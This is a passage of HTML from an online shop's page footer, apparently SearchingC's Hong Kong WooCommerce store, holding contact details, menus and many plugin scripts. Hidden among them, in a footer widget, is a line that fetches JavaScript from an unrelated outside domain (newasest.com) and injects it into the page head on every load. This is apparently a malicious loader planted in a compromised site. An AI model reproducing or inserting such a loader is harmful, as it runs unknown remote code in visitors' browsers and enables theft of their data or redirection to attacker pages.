	<span class="woocs_price_code" data-currency="" data-redraw-id="697715fdd1929"  data-product-id="1176670"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;789</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;998</bdi></span></del></span>
	</li>
</ul></div>			</aside>
					

	</div></div></div></main>
	


	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#2b48586b584e4a59484342454c4805484446" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="2c4f5f6c5f494d5e4f4445424b4f024f4341">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#ec85828a83ac9f898d9e8f8485828b8fc28f8381"><span class="__cf_email__" data-cfemail="355c5b535a7546505447565d5c5b52561b565a58">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"67f429053e","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.5.5' id='select2_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769412092' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769412092' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
